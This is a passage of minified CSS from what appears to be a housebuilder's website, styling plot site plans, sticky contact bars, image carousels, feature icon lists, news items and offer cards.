.c-button:hover{background-color:#082d60;color:#fff}.feature-block .text-block .info .buttons .c-button:focus{outline:1px solid red}.feature-block .text-block .info .buttons .c-button.solid{background-color:#082d60;border-color:transparent;color:#fff}.feature-block .text-block .info .buttons .c-button.solid:focus,.feature-block .text-block .info .buttons .c-button.solid:hover{background-color:transparent;border-color:#082d60;color:#082d60;font-family:Lato,sans-serif}.feature-block .text-block .offer{align-items:flex-start;background:hsla(89,25%,67%,.3);display:inline-flex;flex-direction:column;gap:10px;padding:20px 20px 10px}@media print,screen and (min-width:48.0625em){.feature-block .text-block .offer{padding:30px 30px 20px}}.feature-block .text-block .offer h3,.feature-block .text-block .offer h4{color:#082d60;font-family:Lato;font-size:18px;font-style:normal;font-weight:600;line-height:20px;margin:0}.feature-block .text-block .offer a,.feature-block .text-block .offer p{color:#082d60;font-family:Lato;font-size:14px;font-style:normal;font-weight:400;line-height:20px;margin:0}.feature-block .text-block .offer a{color:#842752;font-size:16px;text-decoration:none}.feature-block .text-block .offer a:hover{text-decoration:underline}.plots-site-plan{display:grid;gap:16px;grid-template-columns:repeat(1,minmax(0,1fr));margin:0!important;position:relative;width:100%}@media print,screen and (min-width:48.0625em){.plots-site-plan{grid-template-columns:minmax(0,41%) minmax(0,59%);grid-gap:16px}}.plots-site-plan #HOUSES path{fill:#d1d3d4}.plots-site-plan #HOUSES .plot--available,.plots-site-plan #HOUSES .plot--available path{fill:#842752!important}.plots-site-plan__left{align-items:flex-start;display:flex;flex-direction:column;gap:30px}@media print,screen and (min-width:48.0625em){.plots-site-plan__left{max-width:491px}}.plots-site-plan__left .plots-site-plan__title{display:flex;flex-direction:column;gap:10px}.plots-site-plan__left .plots-site-plan__title h3{color:#082d60;font-family:Lato,sans-serif;font-size:1.25rem;font-weight:600;margin:0}.plots-site-plan__left p{font-family:Lato,sans-serif;margin:0;padding-right:16px;text-wrap:pretty}.plots-site-plan__left .c-button{display:none!important}@media print,screen and (min-width:48.0625em){.plots-site-plan__left .c-button{display:inline-block!important}}.plots-site-plan__right{display:flex;flex-direction:column;gap:30px}.plots-site-plan__right img{height:auto;object-fit:cover;width:100%}@media print,screen and (min-width:48.0625em){.plots-site-plan__right .c-button{display:none!important}}.plots-site-plan .c-button{background-color:transparent;border:2px solid #082d60;color:#082d60;display:inline-block;font-family:Lato,sans-serif;font-size:1rem;font-style:normal;line-height:46px;padding:2px 20px;text-align:center;text-decoration:none;transition:color .2s,background-color .2s,border-color .2s}@media print,screen and (min-width:48.0625em){.plots-site-plan .c-button{padding:5px 35px}}.plots-site-plan .c-button.solid,.plots-site-plan .c-button:focus,.plots-site-plan .c-button:hover{background-color:#082d60;color:#fff}.plots-site-plan .c-button.solid{border-color:transparent}.plots-site-plan .c-button.solid:focus,.plots-site-plan .c-button.solid:hover{background-color:transparent;border-color:#082d60;color:#082d60;font-family:Lato,sans-serif}.c-plot-sticky-cta{bottom:0;color:#082d60;justify-content:center;left:0;max-width:100%;position:fixed;right:0;text-align:left;width:100%;z-index:5}@media print,screen and (min-width:64em){.c-plot-sticky-cta{text-align:center}.c-plot-sticky-cta__hidden{display:none}}.c-plot-sticky-cta .c-plot-sticky-cta__content{align-items:center;background-color:#fff;box-shadow:0 0 0 0 rgba(0,0,0,.02),1px -7px 15px 0 rgba(0,0,0,.02),2px -27px 27px 0 rgba(0,0,0,.02),5px -60px 36px 0 rgba(0,0,0,.01),8px -107px 43px 0 transparent,13px -167px 47px 0 transparent;display:flex;flex-direction:column;flex-shrink:0;gap:12px;justify-content:center;padding-bottom:4px;padding-top:12px;width:100%}@media print,screen and (min-width:64em){.c-plot-sticky-cta .c-plot-sticky-cta__content{gap:24px;padding-bottom:24px;padding-top:24px}}.c-plot-sticky-cta .c-plot-sticky-cta__phone-no{display:block;font-size:1rem;text-decoration:none}.c-plot-sticky-cta .c-plot-sticky-cta__phone-no .c-phone-icon{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:18px 18px;display:inline-block;height:18px;margin:0 0 1px;vertical-align:middle;width:18px}@media print,screen and (min-width:64em){.c-plot-sticky-cta .c-plot-sticky-cta__phone-no .c-phone-icon{background-size:14px 14px;height:14px;margin-left:-7px;width:14px}}@media screen and (min-width:75em){.c-plot-sticky-cta .c-plot-sticky-cta__phone-no .c-phone-icon{background-size:16px 16px;height:16px;margin-left:-8px;width:16px}}@media screen and (min-width:90em){.c-plot-sticky-cta .c-plot-sticky-cta__phone-no .c-phone-icon{background-size:18px 18px;height:18px;margin-left:-9px;width:18px}}@media print,screen and (min-width:64em){.c-plot-sticky-cta .c-plot-sticky-cta__phone-no{display:none;font-size:.875rem;height:auto;line-height:normal;position:static}}@media screen and (min-width:75em){.c-plot-sticky-cta .c-plot-sticky-cta__phone-no{font-size:1rem}}@media screen and (min-width:90em){.c-plot-sticky-cta .c-plot-sticky-cta__phone-no{font-size:1.125rem}}.c-plot-sticky-cta .c-plot-sticky-cta__buttons{height:65%;margin-left:auto;margin-right:auto;max-width:90rem;padding:0 5%;width:100%}.c-plot-sticky-cta .c-plot-sticky-cta__buttons .c-button:not(:last-child){margin-bottom:8px}@media print,screen and (min-width:64em){.c-plot-sticky-cta .c-plot-sticky-cta__buttons .c-button:not(:last-child){margin-bottom:0}}.c-plot-sticky-cta .c-plot-sticky-cta__buttons .hide-on-mobile{display:none}@media screen and (min-width:34.375em){.c-plot-sticky-cta .c-plot-sticky-cta__buttons .hide-on-mobile{display:flex}}@media print,screen and (min-width:64em){.c-plot-sticky-cta .c-plot-sticky-cta__buttons{align-items:center;display:flex;gap:20px;height:auto}}@media screen and (min-width:90em){.c-plot-sticky-cta .c-plot-sticky-cta__buttons{padding:0}}.c-plot-sticky-cta .c-button{background-color:#082d60;color:#fff;display:flex;flex:1 0 0;font-size:1rem;height:50px;line-height:50px;padding:0 5px;text-align:center;text-decoration:none}.c-plot-sticky-cta .c-button.primary-cta,.c-plot-sticky-cta .c-sidebar--secondary .c-button.homes-filters,.c-plot-sticky-cta .c-vacancies-sidebar--secondary .c-button.vacancies-filters,.c-sidebar--secondary .c-plot-sticky-cta .c-button.homes-filters,.c-vacancies-sidebar--secondary .c-plot-sticky-cta .c-button.vacancies-filters{background-color:#842752!important}.c-plot-sticky-cta .c-button:after{height:750%;top:-400%!important;transform:rotate(10deg)}.c-plot-sticky-cta .c-button:hover:after{top:-400%!important;transition-duration:1s,1s,.25s!important}@media print,screen and (min-width:64em){.c-plot-sticky-cta .c-button{font-size:.875rem;height:35px;line-height:35px}}@media screen and (min-width:75em){.c-plot-sticky-cta .c-button{font-size:1rem;height:45px;line-height:45px}}html{scroll-behavior:smooth}.plot-sticky-nav{background-color:#fff;bottom:0;left:0;position:fixed;width:100%;z-index:4}.plot-sticky-nav.hide-on-mobile{display:none}@media print,screen and (min-width:64em){.plot-sticky-nav.hide-on-mobile{display:block}.plot-sticky-nav{bottom:unset;position:sticky;top:0}.plot-sticky-nav.info-bar-present{top:50px}}@media screen and (max-width:64em){.plot-sticky-nav:before{background:linear-gradient(180deg,transparent,rgba(58,61,62,.09));content:"";display:block;height:25px;position:absolute;top:-25px;width:100%}}.plot-sticky-nav__container{align-items:center;display:flex;flex-direction:column;gap:20px;justify-content:space-between;padding:20px 18px 15px}@media print,screen and (min-width:64em){.plot-sticky-nav__container{flex-direction:row;gap:12px;min-height:75px;padding:10px 0}}.plot-sticky-nav__left,.plot-sticky-nav__right{align-items:center;display:flex;flex-direction:row}.plot-sticky-nav__left{gap:13px;padding-bottom:2px;position:relative;width:100%}@media print,screen and (min-width:48.0625em){.plot-sticky-nav__left{justify-content:center}}@media print,screen and (min-width:64em){.plot-sticky-nav__left{gap:16px;justify-content:flex-start;width:auto}}@media screen and (min-width:75em){.plot-sticky-nav__left{gap:30px}}.plot-sticky-nav__left a{color:#082d60;cursor:pointer;font-family:Lato,sans-serif;font-size:clamp(14px,2vw,1rem);font-style:normal;font-weight:400;text-decoration:none}@media screen and (min-width:75em){.plot-sticky-nav__left a{font-size:1.125rem}}.plot-sticky-nav__left a:focus,.plot-sticky-nav__left a:hover{text-decoration:underline}.plot-sticky-nav__left a span{white-space:nowrap}.plot-sticky-nav__left .slick-slider{min-height:28px;overflow:hidden}.plot-sticky-nav__left .slick-list{margin:6px 20px}.plot-sticky-nav__left a,.plot-sticky-nav__left a:not(.slick-slide){margin-right:13px}.plot-sticky-nav__left .slick-arrow{height:18px;overflow:hidden;position:absolute;text-indent:-9999px;top:50%;transform:translateY(-50%);width:15px;z-index:5}.plot-sticky-nav__left .slick-prev{left:0;transform:rotate(90deg);transform-origin:17px 9px}.plot-sticky-nav__left .slick-next,.plot-sticky-nav__left .slick-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath d='m8 13.1-8-8 2.1-2.2L8 8.8l5.9-5.9L16 5.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;border:0;display:flex!important}.plot-sticky-nav__left .slick-next{right:0;right:-5px;transform:rotate(-90deg);transform-origin:2px 6px}.plot-sticky-nav__left .slick-prev{left:-10px}.plot-sticky-nav__right{flex-wrap:wrap;gap:16px}@media print,screen and (min-width:48.0625em){.plot-sticky-nav__right{gap:12px}}@media screen and (min-width:75em){.plot-sticky-nav__right{gap:16px}}.plot-sticky-nav__right>a:first-child{background-color:#082d60;border-color:transparent;color:#fff}.plot-sticky-nav__right>a:first-child:focus,.plot-sticky-nav__right>a:first-child:hover{background-color:transparent;border-color:#082d60;color:#082d60;font-family:Lato,sans-serif}@media print,screen and (max-width:63.99875em){.plot-sticky-nav__right>a:first-child{width:100%}}.plot-sticky-nav__right a{flex-grow:1}.plot-sticky-nav__right a.plot-sticky-nav--download,.plot-sticky-nav__right a[href*=download]{display:none}@media screen and (min-width:31.25em){.plot-sticky-nav__right a.plot-sticky-nav--download,.plot-sticky-nav__right a[href*=download]{display:block}}.plot-sticky-nav .c-button{background-color:transparent;border:2px solid #082d60;color:#082d60;display:inline-block;font-family:Lato,sans-serif;font-size:1rem;font-style:normal;padding:12px 20px;text-align:center;text-decoration:none;transition:color .2s,background-color .2s,border-color .2s}@media print,screen and (min-width:64em){.plot-sticky-nav .c-button{padding:12px 25px}}.plot-sticky-nav .c-button.solid,.plot-sticky-nav .c-button:focus,.plot-sticky-nav .c-button:hover{background-color:#082d60;color:#fff}.plot-sticky-nav .c-button.solid{border-color:transparent}.plot-sticky-nav .c-button.solid:focus,.plot-sticky-nav .c-button.solid:hover{background-color:transparent;border-color:#082d60;color:#082d60;font-family:Lato,sans-serif}.c-sidebar--secondary .c-sidebar--secondary--visible{display:none}@media print,screen and (min-width:64em){.c-sidebar--secondary .c-sidebar--secondary--visible{display:flex}}.features-list{display:flex;flex-direction:column;flex-wrap:nowrap;gap:30px}@media(min-width:768px){.features-list{gap:50px}}.features-list__items{display:grid;gap:20px 16px;grid-template-columns:1fr}@media(min-width:768px){.features-list__items{gap:30px 16px;grid-template-columns:repeat(3,1fr)}}.features-list__item{align-items:center;display:flex;gap:20px}.features-list__icon{background-repeat:no-repeat;background-size:100%;height:30px;min-width:30px;width:30px}@media(min-width:768px){.features-list__icon{height:50px;min-width:50px;width:50px}}.features-list__icon.transport{background-image:url("[data-uri]")}.features-list__icon.position{background-image:url("[data-uri]")}.features-list__icon.kitchen{background-image:url("[data-uri]")}.features-list__icon.fixtures{background-image:url("[data-uri]")}.features-list__icon.globe{background-image:url("[data-uri]")}.features-list__icon.energy-efficient{background-image:url("[data-uri]")}.features-list__icon.two-year-warranty{background-image:url("[data-uri]")}.features-list__icon.insurance,.features-list__icon.ten-year-warranty{background-image:url("[data-uri]")}.features-list__icon.fibre-broadband{background-image:url("[data-uri]")}.features-list__icon.location{background-image:url("[data-uri]")}.features-list__icon.school{background-image:url("[data-uri]")}.features-list__icon.nature{background-image:url("[data-uri]")}.features-list__icon.car{background-image:url("[data-uri]")}.features-list__icon.walk{background-image:url("[data-uri]")}.features-list__icon.travel{background-image:url("[data-uri]")}.features-list__icon.tick{background-image:url("[data-uri]")}.features-list__icon.trophy{background-image:url("[data-uri]")}.features-list__icon.home{background-image:url("[data-uri]");background-position:50%;background-size:25px}@media(min-width:768px){.features-list__icon.home{background-size:40px}}.features-list__label{align-self:center}.features-list__label h4{color:#082d60;font-family:Lato,sans-serif;font-size:1rem;font-weight:600;line-height:24px;margin:0}@media(min-width:768px){.features-list__label h4{font-size:1.125rem;line-height:26px}}.features-list__cta{display:flex}@media(min-width:768px){.features-list__cta{display:block;font-size:1.125rem;line-height:26px}}.features-list__cta .c-button--blue{color:#fff;font-family:Lato,sans-serif;font-size:1rem;font-style:normal;font-weight:600;line-height:46px;padding:0 40px;width:100%}@media(min-width:768px){.features-list__cta .c-button--blue{width:fit-content}}.tabbed-content{display:flex;flex-direction:column;font-family:Lato;gap:10px;padding:25px 0 60px}@media print,screen and (min-width:48.0625em){.tabbed-content{gap:30px;padding:25px 0 80px}}.tabbed-content__title{color:#082d60;font-size:1.5rem;font-weight:600;line-height:32px;text-transform:uppercase}.tabbed-content__tabs{display:flex;gap:13px;list-style-type:none;margin:0;overflow-x:auto;padding:15px 0}@media print,screen and (min-width:48.0625em){.tabbed-content__tabs{gap:30px}}.tabbed-content__link{appearance:none;background-color:transparent;border:none;border-bottom:2px solid transparent;color:#082d60;cursor:pointer;font-size:18px;font-style:normal;font-weight:400;line-height:20px;padding:0;text-decoration:none;transition:border-bottom-color .2s ease}.tabbed-content__link:focus,.tabbed-content__link:hover{border-bottom:2px solid #082d60}.tabbed-content__link:focus{outline:1px solid #082d60}.tabbed-content__link.active{border-bottom-color:#842752;color:#842752}.tabbed-content__content--content{height:0;opacity:0;visibility:hidden}.tabbed-content__content--content>:first-child{margin-top:0}.tabbed-content__content--active{height:auto;opacity:1;visibility:visible}.tabbed-content button:focus{outline:1px solid #082d60}.plot-header{left:50%;max-height:1000px;overflow:hidden;position:relative;transform:translateX(-50%);width:99vw}.plot-header .plot-header__container{display:flex;flex-direction:column;margin:0 auto;position:relative;width:100%}@media print,screen and (min-width:64em){.plot-header .plot-header__container{flex-direction:row}}.plot-header .plot-header__carousel{position:relative;width:100%}@media print,screen and (min-width:64em){.plot-header .plot-header__carousel{max-width:1200px;width:67%}}.plot-header .plot-header__carousel .main-carousel{position:relative}@media print,screen and (min-width:48.0625em){.plot-header .plot-header__carousel .main-carousel.main-carousel__reserved .c-carousel-next,.plot-header .plot-header__carousel .main-carousel.main-carousel__reserved .c-carousel-prev{top:50%}}.plot-header .plot-header__carousel .main-carousel .c-carousel-slides{display:flex;flex-flow:row wrap;margin-bottom:10px;overflow:hidden;position:relative;width:100%}.plot-header .plot-header__carousel .main-carousel .c-carousel-slides__content,.plot-header .plot-header__carousel .main-carousel .c-carousel-slides__slide{width:100%}.plot-header .plot-header__carousel .main-carousel .c-carousel-slides img{min-width:100%;width:100%}.plot-header .plot-header__carousel .main-carousel .c-carousel-slides.c-carousel-slides__reserved-plot ul.c-carousel-pager{bottom:80px}.plot-header .plot-header__carousel .main-carousel .c-carousel-next{border:0;display:flex!important;right:0}.plot-header .plot-header__carousel .main-carousel .c-carousel-next,.plot-header .plot-header__carousel .main-carousel .c-carousel-next:hover{background-image:url([data-uri])}.plot-header .plot-header__carousel .main-carousel .c-carousel-next:before{display:none}.plot-header .plot-header__carousel .main-carousel .c-carousel-prev{border:0;display:flex!important;left:0}.plot-header .plot-header__carousel .main-carousel .c-carousel-prev,.plot-header .plot-header__carousel .main-carousel .c-carousel-prev:hover{background-image:url([data-uri])}.plot-header .plot-header__carousel .main-carousel .c-carousel-prev:before{display:none}.plot-header .plot-header__carousel .main-carousel .c-carousel-next,.plot-header .plot-header__carousel .main-carousel .c-carousel-prev{background-size:10px;cursor:pointer;height:40px;position:absolute;top:35%;width:40px;z-index:1}.plot-header .plot-header__carousel .main-carousel .c-carousel-next:focus,.plot-header .plot-header__carousel .main-carousel .c-carousel-prev:focus{outline:1px solid red}.plot-header .plot-header__carousel .main-carousel .c-carousel-next.slick-disabled,.plot-header .plot-header__carousel .main-carousel .c-carousel-prev.slick-disabled{background-color:#082d60;cursor:default;opacity:.5}.plot-header .plot-header__carousel .main-carousel ul.c-carousel-pager{bottom:8px;display:block!important;padding:0;position:absolute;text-align:center;width:100%;z-index:2}.plot-header .plot-header__carousel .main-carousel ul.c-carousel-pager.u-hover{opacity:1;transition:none}.plot-header .plot-header__carousel .main-carousel ul.c-carousel-pager li{border-bottom:2px solid hsla(0,0%,100%,.5);display:inline-block;margin:0 5px;width:30px}.plot-header .plot-header__carousel .main-carousel ul.c-carousel-pager li button{height:10px}.plot-header .plot-header__carousel .main-carousel ul.c-carousel-pager li.slick-active{border-color:#fefefe}.plot-header .plot-header__carousel .main-carousel ul.c-carousel-pager button{height:30px;width:30px}@media screen and (min-width:23.4375em){.plot-header .plot-header__carousel .main-carousel ul.c-carousel-pager{bottom:15px}}@media screen and (min-width:34.375em){.plot-header .plot-header__carousel .main-carousel ul.c-carousel-pager li button{height:30px}}@media print,screen and (min-width:48.0625em){.plot-header .plot-header__carousel .main-carousel ul.c-carousel-pager{bottom:25px}}.plot-header .plot-header__carousel .main-carousel ul.c-carousel-pager button{appearance:none;background-color:transparent;border:none;color:transparent;cursor:pointer;font:0/0 serif;height:40px;text-shadow:none;width:40px}@media screen and (min-width:75em){.plot-header .plot-header__carousel .main-carousel ul.c-carousel-pager button{height:40px}}.plot-header .plot-header__carousel .thumbnail-carousel{margin:0 0 0 14px}@media print,screen and (min-width:64em){.plot-header .plot-header__carousel .thumbnail-carousel{margin:0}}.plot-header .plot-header__carousel .thumbnail-carousel .slick-arrow{background-color:#082d60;background-position:50%;background-repeat:no-repeat;background-size:10px 15px;height:28px;overflow:hidden;position:absolute;text-indent:-9999px;top:50%;transform:translateY(-50%);width:25px;z-index:5}.plot-header .plot-header__carousel .thumbnail-carousel .slick-prev{background-image:url([data-uri]);border:0;display:flex!important;left:0}.plot-header .plot-header__carousel .thumbnail-carousel .slick-next{background-image:url([data-uri]);border:0;display:flex!important;right:0}.plot-header .plot-header__carousel .thumbnail-carousel .slick-list .slick-track{display:flex;gap:10px;margin:0}.plot-header .plot-header__carousel .thumbnail-carousel .slick-list .slick-track:before{display:none}.plot-header .plot-header__carousel .thumbnail-carousel .slick-list .slick-track .slick-slide{cursor:pointer;max-height:85px;max-width:130px}.plot-header .plot-header__carousel .thumbnail-carousel .slick-list .slick-track .slick-slide img{height:85px;height:auto;margin:0 auto;width:130px;width:100%}.plot-header .text-block{display:flex;flex-direction:column;gap:30px;margin:0 auto;padding:25px 5% 30px;width:100%}@media print,screen and (min-width:64em){.plot-header .text-block{gap:60px;padding:50px 20px 30px;width:30%}}@media screen and (min-width:90em){.plot-header .text-block{padding:80px 20px 30px}}.plot-header .text-block .info{display:flex;flex-direction:column;gap:16px}.plot-header .text-block .info h3,.plot-header .text-block .info h4,.plot-header .text-block .info h5,.plot-header .text-block .info h6{color:#082d60;font-family:Lato;font-size:20px;font-style:normal;font-weight:600;line-height:24px;margin:0}.plot-header .text-block .info p{color:#525252;font-family:Lato;font-size:16px;font-style:normal;font-weight:400;line-height:24px;margin:0}.plot-header .text-block .info p.price{color:#082d60;font-family:Lato;font-size:26px;font-style:normal;font-weight:500;line-height:26px;margin-top:4px}@media print,screen and (min-width:48.0625em){.plot-header .text-block .info p.price{font-size:36px;margin-top:6px}}.plot-header .text-block .info p.price-disclaimer{color:#082d60;font-size:12px;line-height:0px;margin-bottom:-15px;margin-top:-5px}@media print,screen and (min-width:64em){.plot-header .text-block .info p.price-disclaimer{margin-bottom:-10px;margin-top:0}}.plot-header .text-block .info p.phone{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3E%3Cmask id='a' width='16' height='16' x='0' y='0' maskUnits='userSpaceOnUse' style='mask-type:alpha'%3E%3Cpath fill='%23D9D9D9' d='M0 0h16v16H0z'/%3E%3C/mask%3E%3Cg mask='url(%23a)'%3E%3Cpath fill='%23082D60' d='M13.3 14q-2.083 0-4.117-.908-2.033-.909-3.7-2.575-1.666-1.667-2.575-3.7Q2 4.783 2 2.7q0-.3.2-.5t.5-.2h2.7a.62.62 0 0 1 .417.158.6.6 0 0 1 .216.375l.434 2.334q.033.266-.017.45a.7.7 0 0 1-.183.316L4.65 7.267q.333.616.792 1.191.457.575 1.008 1.109.517.516 1.083.958.567.442 1.2.808L10.3 9.767q.15-.15.392-.225.241-.075.475-.042l2.3.467a.77.77 0 0 1 .383.241q.15.176.15.392v2.7q0 .3-.2.5t-.5.2M4.017 6l1.1-1.1-.284-1.567H3.35q.083.684.233 1.35.15.668.434 1.317m5.966 5.967a8.3 8.3 0 0 0 2.684.666v-1.466L11.1 10.85z'/%3E%3C/g%3E%3C/svg%3E");background-position:0 4px;background-repeat:no-repeat;color:#082d60;padding-left:20px}.plot-header .text-block .info p.phone a{color:#082d60;font-weight:700;text-decoration:none}.plot-header .text-block .info p.phone a:hover{text-decoration:underline}.plot-header .text-block .info .buttons{display:flex;flex-wrap:wrap;gap:10px;margin:15px 0}@media print,screen and (min-width:48.0625em){.plot-header .text-block .info .buttons{margin:20px 0}}.plot-header .text-block .info .buttons .c-button{align-items:center;background-color:transparent;border:2px solid #082d60;color:#082d60;display:flex;flex:none;font-family:Lato,sans-serif;font-size:1rem;font-style:normal;justify-content:center;line-height:25px;padding:10px 20px;text-align:center;text-decoration:none;transition:color .2s,background-color .2s,border-color .2s;white-space:nowrap;width:100%}@media screen and (min-width:31.25em){.plot-header .text-block .info .buttons .c-button{flex:1}}@media screen and (min-width:45em){.plot-header .text-block .info .buttons .c-button{flex:1}}@media print,screen and (min-width:64em){.plot-header .text-block .info .buttons .c-button{padding:10px 30px}}.plot-header .text-block .info .buttons .c-button:first-child{flex:1;width:100%}@media screen and (min-width:31.25em){.plot-header .text-block .info .buttons .c-button:first-child{flex:none}}@media screen and (min-width:45em){.plot-header .text-block .info .buttons .c-button:first-child{flex:1}}@media print,screen and (min-width:64em){.plot-header .text-block .info .buttons .c-button:first-child{flex:none}}.plot-header .text-block .info .buttons .c-button:focus,.plot-header .text-block .info .buttons .c-button:hover{background-color:#082d60;color:#fff}.plot-header .text-block .info .buttons .c-button:focus{outline:1px solid red}.plot-header .text-block .info .buttons .c-button.solid{background-color:#082d60;border-color:transparent;color:#fff;max-width:unset;white-space:nowrap;width:100%}.plot-header .text-block .info .buttons .c-button.solid:focus,.plot-header .text-block .info .buttons .c-button.solid:hover{background-color:transparent;border-color:#082d60;color:#082d60;font-family:Lato,sans-serif}.plot-header .text-block .offer{align-items:flex-start;background:hsla(89,25%,67%,.3);display:inline-flex;flex-direction:column;gap:10px;padding:20px 20px 15px}@media print,screen and (min-width:48.0625em){.plot-header .text-block .offer{padding:30px 30px 25px}}.plot-header .text-block .offer h3,.plot-header .text-block .offer h4{color:#082d60;font-family:Lato;font-size:18px;font-style:normal;font-weight:600;line-height:20px;margin:0}.plot-header .text-block .offer a{color:#842752;font-family:Lato;font-size:inherit;font-style:normal;font-weight:600;line-height:20px;margin:0;text-decoration:none}.plot-header .text-block .offer a:hover{text-decoration:underline}.plot-header .text-block .offer p{color:#082d60;font-family:Lato;font-size:14px;font-style:normal;font-weight:400;line-height:24px;margin:0}@media print,screen and (min-width:48.0625em){.plot-header .text-block .offer p{line-height:20px}}.plot-header .plot-banner{background-color:#082d60;bottom:0;height:55px;line-height:55px;position:absolute;text-align:center;width:100%;z-index:8}.plot-header .plot-banner.plot-banner__reserved{background-color:#5c5e71}.plot-header .plot-banner .plot-banner__text{color:#fff;font-size:16px}.c-news-section{overflow:visible!important}.c-news-section .c-layout__column{margin:20px 0}@media print,screen and (min-width:48.0625em){.c-news-section .c-layout__column{flex:0 0 auto;margin-left:.625rem;margin-right:.625rem;width:calc(100% - 1.25rem)}}@media print,screen and (min-width:64em){.c-news-section .c-layout__column{flex:0 0 auto;margin-left:.625rem;margin-right:.625rem;width:calc(33.33333% - 1.25rem)}}.c-news-section h2{font-weight:300;text-align:center}@media print,screen and (min-width:64em){.c-news-section h2{margin-bottom:50px}}.c-news-section.no-content{margin-bottom:-70px}@media print,screen and (min-width:48.0625em){.c-news-section.no-content{margin-bottom:-110px}}.c-news-item{background-color:#f0f0f0;display:flex;flex-direction:column;padding-bottom:30px;text-align:center;width:100%}@media print,screen and (min-width:64em){.c-news-item{padding-bottom:50px}}.c-news-item .c-news-item__copy{display:flex;flex-direction:column;padding:30px}@media print,screen and (min-width:64em){.c-news-item .c-news-item__copy{padding:50px 50px 30px}}.c-news-item .c-news-item__copy h3{line-height:26px}.c-news-item .c-news-item__copy p:last-child{margin-bottom:0}.c-news-item .c-news-item__copy p:first-child{margin-top:0}.c-news-item .c-news-item__image.u-compat-object-fit{background-position:50%;background-size:cover}.c-news-item .c-news-item__image.u-compat-object-fit img,.c-news-item .c-news-item__image.u-compat-object-fit picture{opacity:0}.c-news-item .c-news-item__content{overflow:hidden;position:relative;text-align:center}.c-news-item .c-news-item__content img{height:100%;max-width:100%;object-fit:cover;width:100%}.c-news-item .c-news-item{display:flex;flex-direction:column;height:100%}.c-news-item .c-news-item__copy{flex-grow:1;text-align:center}@media print,screen and (min-width:64em){.c-news-item .c-news-item__copy{margin-top:0}}.c-news-item .c-news-item__text-wrap{flex-grow:1;margin-bottom:40px}.c-news-item .c-button{height:40px;margin-bottom:10px}.news-article__hero{max-height:40vh;overflow:hidden;width:100%}@media print,screen and (min-width:48.0625em){.news-article__hero--center{padding-top:15%}}.news-article__hero-img img{height:auto;width:100%}@media print,screen and (min-width:48.0625em){.news-article__hero-img--center img{transform:translateY(-50%)}.news-article .news-article__content{padding-top:60px}}@media(min-width:600px){.news-article__hero-img--forms img{display:none}}.c-offers{font-size:0}.c-offers h2{font-weight:300;margin-bottom:40px;text-align:center}@media print,screen and (min-width:64em){.c-offers h2{margin-bottom:70px}}.c-offers p{margin-bottom:30px}.c-offers .o-layout-2col:after,.c-offers .o-layout-2col:before,.c-offers .o-layout-3col:after,.c-offers .o-layout-3col:before{content:none}.c-offer-item{width:100%}.c-offer-item .c-offer-item__copy{background-color:#ebebeb;padding:50px 40px;text-align:center}.c-offer-item .c-offer-item__copy .c-offer-item__text-wrap{display:flex;flex-direction:column}.c-offer-item .c-offer-item__copy .c-offer-item__text-wrap p{flex-grow:1}.c-offer-item .c-offer-item__copy .c-button--purple{display:block;height:45px;line-height:45px;margin:0 auto;max-width:200px}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.c-offer-item .c-offer-item__copy .c-button--purple{width:200px}}.c-offer-item .c-offer-item__copy .c-button--purple:after{transform:rotate(7deg)}.c-offer-item .c-offer-item__copy .c-button--purple:hover:after{top:-20%}.c-offer-item:not(.c-offer-item--fullwidth){display:flex;flex-direction:column}.c-offer-item:not(.c-offer-item--fullwidth) .c-offer-item__copy{display:flex;flex-direction:column;flex-grow:1}.c-offer-item:not(.c-offer-item--fullwidth) .c-offer-item__text-wrap{flex-grow:1}.c-offer-item:not(.c-offer-item--fullwidth) .c-button{display:block;padding:0 60px}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.c-offer-item .c-offer-item__img{height:100%}}.c-offer-item--fullwidth{margin-bottom:20px;margin-top:20px}.c-offer-item--fullwidth .grid-x.grid-margin-x{margin:0}.c-offer-item--fullwidth .c-offer-item__img{flex:0 0 auto;width:100%}@media print,screen and (min-width:64em){.c-offer-item--fullwidth .c-offer-item__img{flex:0 0 auto;margin:0 0 0 calc(8.33333% + .625rem);width:33.3333333333%}}.c-offer-item--fullwidth .c-offer-item__copy{flex:0 0 auto;width:100%}@media print,screen and (min-width:64em){.c-offer-item--fullwidth .c-offer-item__copy{align-items:center;display:flex;flex:0 0 auto;margin:0;padding:0;text-align:left;width:50%}.c-offer-item--fullwidth .c-offer-item__copy .c-button--purple{margin:0}}.c-offer-item--fullwidth .c-offer-item__text-wrap{margin:0 auto;width:70%}.u-experience-editor .c-offers .c-offer-item--fullwidth .grid-x.grid-margin-x>img.scEnabledChrome{flex:0 0 auto;height:100%;margin:0 0 0 calc(8.33333% + .3125rem);width:33.3333333333%}.c-offers-carousel{background-color:#fff;padding:0 0 40px;position:relative;width:100%;z-index:3}.c-offers-carousel__heading-container{display:flex;justify-content:space-between}.c-offers-carousel__heading-container h2{color:#082d60;font-family:Lato,sans-serif;font-size:1.125rem;font-weight:600;margin-bottom:40px;margin-top:0}.c-offers-carousel__heading-container .c-link{color:#842752;font-family:Lato,sans-serif;font-weight:600;text-decoration:none}.c-offers-carousel__heading-container .c-link:focus{outline:1px solid red}.c-offers-carousel__view-all-cta{color:#082d60;font-family:Lato,sans-serif;font-size:.75rem;position:absolute;right:0;top:0}.c-offers-carousel .c-carousel-slides.c-overview,.c-offers-carousel .c-carousel-slides.grid-container,.c-offers-carousel .c-overview,.c-offers-carousel .grid-container,.c-offers-carousel .o-footer .c-footer__lower,.c-offers-carousel .o-footer .c-footer__main,.c-offers-carousel .o-footer .c-footer__upper,.c-offers-carousel .o-layout-2col:not(.o-layout-2col--thin),.c-offers-carousel .u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder,.o-footer .c-offers-carousel .c-footer__lower,.o-footer .c-offers-carousel .c-footer__main,.o-footer .c-offers-carousel .c-footer__upper,.u-experience-editor .c-offers-carousel .o-footer>.scEnabledChrome.scEmptyPlaceholder{margin-left:5%;margin-right:5%}.c-offers-carousel .c-carousel-slides{align-items:stretch;display:flex;margin:0 auto;margin-bottom:30px!important;max-width:90rem;overflow:hidden}@media print,screen and (min-width:48.0625em){.c-offers-carousel .c-carousel-slides{overflow:visible}}.c-offers-carousel 